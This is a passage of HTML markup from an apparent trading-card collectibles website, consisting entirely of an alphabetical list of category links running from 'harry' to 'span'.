	<li class="cat-item cat-item-1909"><a href="https://sealedboxcards.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://sealedboxcards.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://sealedboxcards.org/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://sealedboxcards.org/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://sealedboxcards.org/category/hgss/" >hgss</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://sealedboxcards.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://sealedboxcards.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://sealedboxcards.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://sealedboxcards.org/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://sealedboxcards.org/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://sealedboxcards.org/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://sealedboxcards.org/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://sealedboxcards.org/category/homies/" >homies</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sealedboxcards.org/category/hoopa/" >hoopa</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://sealedboxcards.org/category/hoops/" >hoops</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://sealedboxcards.org/category/hortons/" >hortons</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://sealedboxcards.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://sealedboxcards.org/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://sealedboxcards.org/category/hyborian/" >hyborian</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://sealedboxcards.org/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://sealedboxcards.org/category/ikoria/" >ikoria</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://sealedboxcards.org/category/illuminati/" >illuminati</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://sealedboxcards.org/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://sealedboxcards.org/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://sealedboxcards.org/category/in-hand/" >in-hand</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://sealedboxcards.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://sealedboxcards.org/category/inhand/" >inhand</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://sealedboxcards.org/category/inkworks/" >inkworks</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://sealedboxcards.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://sealedboxcards.org/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://sealedboxcards.org/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://sealedboxcards.org/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://sealedboxcards.org/category/investments/" >investments</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://sealedboxcards.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://sealedboxcards.org/category/ixalan/" >ixalan</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://sealedboxcards.org/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://sealedboxcards.org/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://sealedboxcards.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://sealedboxcards.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://sealedboxcards.org/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://sealedboxcards.org/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://sealedboxcards.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://sealedboxcards.org/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://sealedboxcards.org/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://sealedboxcards.org/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://sealedboxcards.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://sealedboxcards.org/category/kaiba/" >kaiba</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://sealedboxcards.org/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://sealedboxcards.org/category/kaladesh/" >kaladesh</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://sealedboxcards.org/category/kaldheim/" >kaldheim</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://sealedboxcards.org/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://sealedboxcards.org/category/keepsake/" >keepsake</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://sealedboxcards.org/category/kelloggs/" >kellogg&#039;s</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://sealedboxcards.org/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://sealedboxcards.org/category/kept/" >kept</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://sealedboxcards.org/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://sealedboxcards.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://sealedboxcards.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://sealedboxcards.org/category/klipsch/" >klipsch</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://sealedboxcards.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://sealedboxcards.org/category/kojak/" >kojak</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://sealedboxcards.org/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://sealedboxcards.org/category/kyogre/" >kyogre</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://sealedboxcards.org/category/lacrosse/" >lacrosse</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://sealedboxcards.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://sealedboxcards.org/category/landed/" >landed</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://sealedboxcards.org/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://sealedboxcards.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://sealedboxcards.org/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://sealedboxcards.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://sealedboxcards.org/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://sealedboxcards.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sealedboxcards.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://sealedboxcards.org/category/legends95/" >legends&#039;95</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://sealedboxcards.org/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://sealedboxcards.org/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://sealedboxcards.org/category/lids/" >lids</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://sealedboxcards.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://sealedboxcards.org/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://sealedboxcards.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://sealedboxcards.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://sealedboxcards.org/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://sealedboxcards.org/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://sealedboxcards.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://sealedboxcards.org/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://sealedboxcards.org/category/lorcana/" >lorcana</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://sealedboxcards.org/category/lose/" >lose</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://sealedboxcards.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://sealedboxcards.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://sealedboxcards.org/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://sealedboxcards.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://sealedboxcards.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://sealedboxcards.org/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://sealedboxcards.org/category/mailbag/" >mailbag</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://sealedboxcards.org/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://sealedboxcards.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://sealedboxcards.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://sealedboxcards.org/category/mantle/" >mantle</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://sealedboxcards.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://sealedboxcards.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://sealedboxcards.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://sealedboxcards.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://sealedboxcards.org/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://sealedboxcards.org/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://sealedboxcards.org/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://sealedboxcards.org/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://sealedboxcards.org/category/meanie/" >meanie</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://sealedboxcards.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://sealedboxcards.org/category/megacracks/" >megacracks</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://sealedboxcards.org/category/megas/" >megas</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://sealedboxcards.org/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://sealedboxcards.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://sealedboxcards.org/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://sealedboxcards.org/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sealedboxcards.org/category/microsoft/" >microsoft</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://sealedboxcards.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://sealedboxcards.org/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://sealedboxcards.org/category/milansoccer1313/" >milansoccer1313</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://sealedboxcards.org/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://sealedboxcards.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://sealedboxcards.org/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://sealedboxcards.org/category/mirage/" >mirage</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://sealedboxcards.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://sealedboxcards.org/category/moldy/" >moldy</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://sealedboxcards.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://sealedboxcards.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://sealedboxcards.org/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://sealedboxcards.org/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://sealedboxcards.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://sealedboxcards.org/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://sealedboxcards.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://sealedboxcards.org/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://sealedboxcards.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://sealedboxcards.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://sealedboxcards.org/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://sealedboxcards.org/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://sealedboxcards.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://sealedboxcards.org/category/necroscope/" >necroscope</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://sealedboxcards.org/category/netpro/" >netpro</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://sealedboxcards.org/category/nickelodeon/" >nickelodeon</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://sealedboxcards.org/category/nicktoons/" >nicktoons</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://sealedboxcards.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://sealedboxcards.org/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://sealedboxcards.org/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://sealedboxcards.org/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://sealedboxcards.org/category/nwsl/" >nwsl</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://sealedboxcards.org/category/o-pee-chee/" >o-pee-chee</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://sealedboxcards.org/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://sealedboxcards.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://sealedboxcards.org/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://sealedboxcards.org/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://sealedboxcards.org/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://sealedboxcards.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://sealedboxcards.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://sealedboxcards.org/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://sealedboxcards.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://sealedboxcards.org/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://sealedboxcards.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://sealedboxcards.org/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://sealedboxcards.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://sealedboxcards.org/category/oulander/" >oulander</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://sealedboxcards.org/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://sealedboxcards.org/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://sealedboxcards.org/category/overgrown/" >overgrown</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://sealedboxcards.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://sealedboxcards.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://sealedboxcards.org/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://sealedboxcards.org/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://sealedboxcards.org/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://sealedboxcards.org/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://sealedboxcards.org/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://sealedboxcards.org/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://sealedboxcards.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://sealedboxcards.org/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://sealedboxcards.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://sealedboxcards.org/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://sealedboxcards.org/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://sealedboxcards.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://sealedboxcards.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://sealedboxcards.org/category/pikachu/" >pikachu</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://sealedboxcards.org/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sealedboxcards.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://sealedboxcards.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://sealedboxcards.org/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://sealedboxcards.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://sealedboxcards.org/category/playoff/" >playoff</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sealedboxcards.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://sealedboxcards.org/category/pokemones/" >pokemones</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://sealedboxcards.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://sealedboxcards.org/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://sealedboxcards.org/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://sealedboxcards.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://sealedboxcards.org/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://sealedboxcards.org/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://sealedboxcards.org/category/preservation/" >preservation</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://sealedboxcards.org/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://sealedboxcards.org/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://sealedboxcards.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://sealedboxcards.org/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://sealedboxcards.org/category/prisoner/" >prisoner</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://sealedboxcards.org/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://sealedboxcards.org/category/pro2/" >pro2</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://sealedboxcards.org/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://sealedboxcards.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://sealedboxcards.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://sealedboxcards.org/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://sealedboxcards.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://sealedboxcards.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://sealedboxcards.org/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://sealedboxcards.org/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://sealedboxcards.org/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://sealedboxcards.org/category/purchasing/" >purchasing</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://sealedboxcards.org/category/quacky/" >quacky</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://sealedboxcards.org/category/radeon/" >radeon</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://sealedboxcards.org/category/ragnarok/" >ragnarok</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://sealedboxcards.org/category/raiding/" >raiding</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://sealedboxcards.org/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://sealedboxcards.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://sealedboxcards.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://sealedboxcards.org/category/razer/" >razer</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://sealedboxcards.org/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://sealedboxcards.org/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://sealedboxcards.org/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://sealedboxcards.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://sealedboxcards.org/category/returning/" >returning</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://sealedboxcards.org/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://sealedboxcards.org/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://sealedboxcards.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://sealedboxcards.org/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://sealedboxcards.org/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://sealedboxcards.org/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://sealedboxcards.org/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://sealedboxcards.org/category/rivalry/" >rivalry</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://sealedboxcards.org/category/rivals/" >rivals</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://sealedboxcards.org/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://sealedboxcards.org/category/rollers/" >rollers</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://sealedboxcards.org/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://sealedboxcards.org/category/rookies/" >rookies</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://sealedboxcards.org/category/rrparks/" >rrparks</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://sealedboxcards.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://sealedboxcards.org/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://sealedboxcards.org/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://sealedboxcards.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://sealedboxcards.org/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://sealedboxcards.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://sealedboxcards.org/category/saviors/" >saviors</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://sealedboxcards.org/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://sealedboxcards.org/category/scanner/" >scanner</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://sealedboxcards.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://sealedboxcards.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://sealedboxcards.org/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://sealedboxcards.org/category/scoreboard/" >scoreboard</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://sealedboxcards.org/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://sealedboxcards.org/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://sealedboxcards.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://sealedboxcards.org/category/sealednever/" >sealednever</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://sealedboxcards.org/category/searched/" >searched</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://sealedboxcards.org/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://sealedboxcards.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://sealedboxcards.org/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://sealedboxcards.org/category/selected/" >selected</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://sealedboxcards.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://sealedboxcards.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://sealedboxcards.org/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://sealedboxcards.org/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://sealedboxcards.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://sealedboxcards.org/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://sealedboxcards.org/category/shard/" >shard</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://sealedboxcards.org/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://sealedboxcards.org/category/shining/" >shining</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://sealedboxcards.org/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://sealedboxcards.org/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://sealedboxcards.org/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://sealedboxcards.org/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://sealedboxcards.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://sealedboxcards.org/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://sealedboxcards.org/category/showdown/" >showdown</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://sealedboxcards.org/category/shrouded/" >shrouded</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://sealedboxcards.org/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://sealedboxcards.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://sealedboxcards.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://sealedboxcards.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://sealedboxcards.org/category/singles/" >singles</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://sealedboxcards.org/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://sealedboxcards.org/category/slop/" >slop</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://sealedboxcards.org/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://sealedboxcards.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://sealedboxcards.org/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://sealedboxcards.org/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://sealedboxcards.org/category/soundbox/" >soundbox</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://sealedboxcards.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://sealedboxcards.org/category/span/" >span</a>
</li>
